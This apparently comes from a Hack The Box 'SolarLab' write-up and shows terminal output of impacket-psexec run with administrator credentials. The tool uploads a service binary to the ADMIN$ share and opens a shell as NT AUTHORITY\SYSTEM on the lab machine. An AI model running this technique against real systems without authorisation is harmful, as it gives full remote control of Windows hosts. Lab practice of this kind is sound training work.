 ┌──(root㉿kali)-[~/HTB/windows/solarlab]
└─# impacket-psexec administrator@solarlab.htb
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on solarlab.htb.....
[*] Found writable share ADMIN$
[*] Uploading file PFKGsXLi.exe
[*] Opening SVCManager on solarlab.htb.....
[*] Creating service FSfw on solarlab.htb.....
[*] Starting service FSfw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system